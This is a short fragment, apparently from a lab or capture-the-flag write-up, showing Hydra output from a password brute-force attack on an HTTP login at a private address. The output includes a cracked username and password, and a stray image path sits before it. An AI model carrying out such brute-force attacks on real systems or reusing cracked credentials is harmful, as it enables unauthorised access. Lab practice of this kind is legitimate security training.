 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-28 2
0:15:42